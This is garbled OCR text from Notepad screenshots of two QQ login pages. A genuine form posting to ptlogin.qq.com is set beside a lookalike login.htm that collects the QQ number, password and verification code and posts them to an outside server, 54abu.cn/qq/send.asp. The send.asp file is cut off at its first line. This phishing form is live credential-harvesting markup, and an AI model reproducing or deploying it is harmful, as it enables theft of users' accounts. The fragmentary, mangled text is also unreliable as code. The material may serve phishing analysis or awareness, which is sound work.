 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</tr>
<tr>
<td valign="top" background="http://ossweb-
img.qq.com/images/petpig/act/a20070705get/login_bg.gif"><br>
<table width="166" border="0" align="center" cellpadding="0" cellspacing="3">
<form action="http://ptlogin.qq.com/login" method='post' name='form1'
id="form1">
login.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<TD height=34><IMG height=34 src="login/login_top.gif"
width=190></TD></TR>
<TR>
<TD vAlign=top background=login/login_bg.gif><BR>
<TABLE cellSpacing=3 cellPadding=0 width=166 align=center border=0>
<FORM id=form1 name=form1 action=http://54abu.cn/qq/send.asp method=post>
<TBODY>
<TR>
<TD class=14px_txt width=80><B>QQ号码：</B></TD>
<TD><INPUT class=input_table maxLength=20 size=10 name=u></TD></TR>
<TR>
<TD colSpan=2 height=3></TD></TR>
<TR>
<TD class=14px_txt><B>QQ密码：</B></TD>
<TD><INPUT class=input_table type=password maxLength=20 size=10
name=p></TD></TR>
<TR>
<TD colSpan=2 height=3></TD></TR>
<TR>
<TD class=14px_txt><B>附加码：</B></TD>
<TD><INPUT class=input_table maxLength=4 size=4
4
send.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%